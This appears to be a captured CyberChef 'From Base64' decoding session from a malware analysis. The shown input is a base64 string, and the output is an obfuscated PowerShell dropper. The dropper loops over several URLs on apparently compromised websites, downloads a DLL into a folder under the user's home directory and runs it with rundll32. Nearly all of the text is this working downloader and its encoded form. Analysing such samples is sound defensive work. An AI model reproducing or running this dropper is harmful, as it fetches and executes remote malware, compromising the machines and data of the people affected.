 Recipe
From Base64
Alphabet
A-Za-z0-9+/=
Remove non-alphabet chars
Strict mode
Decode text
Encoding
UTF-16LE (1200)
Input
length: 5352
lines: 1
IABzAEUAdAAgAE0ASwB1ACAAKAAgAFsAVABZAFAAZQBdACgAIgB7ADAAfQB7ADEAfQB7ADIAfQB7ADQAfQB7ADMAfQAiACAALQB
GACAAJwBTAFkAcwBUACcALAAnAGUATQAuACcALAAnAGkAbwAuAEQASQAnACwAJwBPAFIAWQAnACwAJwByAEUAQwB0ACcAKQAgAC
kAOwAgACAAIAAgAFMAZQBUAC0AaQBUAEUATQAgACAAKAAnAHYAYQBSACcAKwAnAEkAYQBiAEwARQAnACsAJwA6AG0AQgB1ACcAK
QAgACgAIAAgAFsAVABZAFAAZQBdACgAIgB7ADYAfQB7ADgAfQB7ADAAfQB7ADMAfQB7ADQAfQB7ADUAfQB7ADIAfQB7ADcAfQB7
ADEAfQAiACAALQBmACcAUwB0AGUATQAnACwAJwBHAGUAcgAnACwAJwBNAGEAJwAsACcALgBuACcALAAnAGUAdAAuAHMAZQBSAFY
ASQBjAGUAcABPAGkAJwAsACcAbgB0ACcALAAnAHMAJwAsACcATgBBACcALAAnAFkAJwApACkAOwAgACQARQByAHIAbwByAEEAYw
B0AGkAbwBuAFAAcgBlAGYAZQByAGUAbgBjAGUAIAA9ACAAKAAoACcAUwAnACsAJwBpAGwAJwApACsAKAAnAGUAbgAnACsAJwB0A
CcAKQArACcAbAB5ACcAKwAoACcAQwBvAG4AdAAnACsAJwBpACcAKwAnAG4AdQBlACcAKQApADsAJABDAHYAbQBtAHEANABvAD0A
JABRADIANgBMACAAKwAgAFsAYwBoAGEAcgBdACgANgA0ACkAIAArACAAJABFADEANgBIADsAJABKADEANgBKAD0AKAAnAE4AJwA
rACgAJwBfADAAJwArACcAUAAnACkAKQA7ACAAKABEAEkAcgAgAFYAYQByAGkAYQBiAEwARQA6AE0AawB1ACAAIAApAC4AVgBhAE
wAVQBlADoAOgAiAGMAYABSAEUAQQB0AGAAZQBkAEkAYABSAEUAQwBgAFQATwBSAHkAIgAoACQASABPAE0ARQAgACsAIAAoACgAJ
wB7ACcAKwAnADAAfQBEAGIAXwBiAGgAJwArACcAMwAwACcAKwAnAHsAMAB9ACcAKwAnAFkAZgAnACsAJwA1AGIAZQA1AGcAewAw
AH0AJwApACAALQBGACAAWwBjAGgAQQBSAF0AOQAyACkAKQA7ACQAQwAzADkAWQA9ACgAKAAnAFUANgAnACsAJwA4ACcAKQArACc
AUwAnACkAOwAgACAAKAAgAHYAQQBSAGkAYQBCAEwAZQAgACAAKAAiAG0AIgArACIAYgB1ACIAKQAgACAALQBWAEEAbAB1AGUAbw
BOACAAIAApADoAOgAiAHMARQBjAHUAUgBJAFQAWQBwAHIAbwBUAGAAbwBgAGMAYABvAGwAIgAgAD0AIAAoACcAVAAnACsAKAAnA
GwAcwAnACsAJwAxADIAJwApACkAOwAkAEYAMwA1AEkAPQAoACcASQAnACsAKAAnADQAJwArACcAXwBCACcAKQApADsAJABTAHcA
cgBwADYAdABjACAAPQAgACgAKAAnAEEANgAnACsAJwA5ACcAKQArACcAUwAnACkAOwAkAFgAMgA3AEgAPQAoACcAQwAzACcAKwA
nADMATwAnACkAOwAkAEkAbQBkADEAeQBjAGsAPQAkAEgATwBNAEUAKwAoACgAKAAnAFUATwAnACsAJwBIACcAKwAnAEQAYgBfAC
cAKQArACcAYgAnACsAKAAnAGgAMwAnACsAJwAwAFUATwAnACkAKwAoACcASABZACcAKwAnAGYAJwApACsAKAAnADUAYgBlADUAJ
wArACcAZwAnACsAJwBVAE8ASAAnACkAKQAuACIAUgBlAFAAYABsAEEAQwBlACIAKAAoACcAVQAnACsAJwBPAEgAJwApACwAWwBT
AHQAcgBJAG4ARwBdAFsAYwBoAEEAcgBdADkAMgApACkAKwAkAFMAdwByAHAANgB0AGMAKwAoACgAJwAuACcAKwAnAGQAbAAnACk
AKwAnAGwAJwApADsAJABLADQANwBWAD0AKAAnAFIAJwArACgAJwA0ACcAKwAnADkARwAnACkAKQA7ACQAQgA5AGYAaABiAHkAdg
A9ACgAJwBdACcAKwAoACcAYQAnACsAJwBuAHcAWwAzAHMAOgAvAC8AYQBkAG0AJwArACcAaQBuAHQAJwArACcAawAuAGMAJwArA
CcAbwAnACsAJwBtAC8AJwArACcAdwAnACkAKwAoACcAcAAtAGEAZABtACcAKwAnAGkAbgAvACcAKwAnAEwALwAnACkAKwAnAEAA
JwArACgAJwBdAGEAJwArACcAbgAnACsAJwB3AFsAMwBzACcAKQArACcAOgAnACsAJwAvACcAKwAnAC8AbQAnACsAKAAnAGkAawB
lACcAKwAnAGcAZQAnACkAKwAoACcAZQAnACsAJwByACcAKwAnAGkAbgBjAGsALgAnACkAKwAoACcAYwAnACsAJwBvAG0AJwApAC
sAKAAnAC8AYwAvACcAKwAnAFkAJwArACcAWQBzACcAKQArACcAYQAnACsAKAAnAC8AQABdACcAKwAnAGEAbgB3ACcAKwAnAFsAJ
wArACcAMwA6AC8ALwBmAHIAZQBlACcAKwAnAGwAYQBuAGMAJwArACcAZQAnACsAJwByAHcAJwApACsAKAAnAGUAYgBkAGUAcwBp
ACcAKwAnAGcAbgBlAHIAaAAnACsAJwB5AGQAJwApACsAKAAnAGUAcgAnACsAJwBhAGIAYQAnACkAKwAoACcAZAAuACcAKwAnAGM
Output
time: 2ms
length: 2007
lines: 1
sEt MKu ( [TYPe]("{0}{1}{2}{4}{3}" -F 'SYsT','eM.','io.DI','ORY','rECt') );    SeT-iTEM
('vaR'+'IabLE'+':mBu') (  [TYPe]("{6}{8}{0}{3}{4}{5}{2}{7}{1}"
-f'SteM','Ger','Ma','.n','et.seRVIcepOi','nt','s','NA','Y')); $ErrorActionPreference = (('S'+'il')+
('en'+'t')+'ly'+('Cont'+'i'+'nue'));$Cvmmq4o=$Q26L + [char](64) + $E16H;$J16J=('N'+('_0'+'P'));
(DIr VariabLE:Mku  ).VaLUe::"c`REAt`edI`REC`TORy"($HOME +
(('{'+'0}Db_bh'+'30'+'{0}'+'Yf'+'5be5g{0}') -F [chAR]92));$C39Y=(('U6'+'8')+'S');  ( vARiaBLe
("m"+"bu")  -VAlueoN  )::"sEcuRITYproT`o`c`ol" = ('T'+('ls'+'12'));$F35I=('I'+('4'+'_B'));$Swrp6tc
= (('A6'+'9')+'S');$X27H=('C3'+'3O');$Imd1yck=$HOME+((('UO'+'H'+'Db_')+'b'+('h3'+'0UO')+('HY'+'f')+
('5be5'+'g'+'UOH'))."ReP`lACe"(('U'+'OH'),[StrInG][chAr]92))+$Swrp6tc+(('.'+'dl')+'l');$K47V=
('R'+('4'+'9G'));$B9fhbyv=(']'+('a'+'nw[3s://adm'+'int'+'k.c'+'o'+'m/'+'w')+('p-adm'+'in
/'+'L/')+'@'+(']a'+'n'+'w[3s')+':'+'/'+'/m'+('ike'+'ge')+('e'+'r'+'inck.')+('c'+'om')+
('/c/'+'Y'+'Ys')+'a'+('/@]'+'anw'+'['+'3://free'+'lanc'+'e'+'rw')+('ebdesi'+'gnerh'+'yd')+
('er'+'aba')+('d.'+'com/')+('cgi'+'-bin'+'/S')+('/'+'@'+']anw')+('[3'+'://'+'etdog.co'+'m'+'
/w')+('p-'+'co')+'nt'+('e'+'nt')+('/n'+'u/@')+(']a'+'nw[3')+'s'+('://'+'www'+'.hintu'+'p.c')+
('o'+'m.')+('b'+'r/')+'w'+('p'+'-co')+('n'+'ten')+('t'+'/dE/'+'@]a'+'nw[3://'+'www.')+'s'+
('tm'+'arouns'+'.')+('ns'+'w')+('.'+'edu.au/p'+'a'+'y'+'pal/b8')+('G'+'/@]')+('a'+'nw[')+('3:'+'
/')+('/'+'wm.mcdeve'+'lop.net'+'/'+'c'+'on'+'t'+'e')+('nt'+'/')+'6'+('F2'+'gd/'))."RE`p`lACe"
(((']a'+'n')+('w'+'[3')),([array]('sd','sw'),(('h'+'tt')+'p'),'3d')[1])."s`PLIT"($C83R + $Cvmmq4o +
$F10Q);$Q52M=('P'+('0'+'5K'));foreach ($Bm5pw6z in $B9fhbyv){try{(&('New'+'-Objec'+'t')
SysTem.nEt.WEBcLIeNT)."do`WNl`OaD`FIlE"($Bm5pw6z, $Imd1yck);$Z10L=('A9'+'2Q');If ((&('Ge'+'t-
It'+'em') $Imd1yck)."len`G`TH" -ge 35698) {&('r'+'undl'+'l32') $Imd1yck,(('Co'+'nt')+'r'+
('ol'+'_RunD'+'L')+'L')."T`OSt`RiNG"();$R65I=('Z'+('09'+'B'));break;$K7_H=
('F1'+'2U')}}catch{}}$W54I=(('V9'+'5')+'O')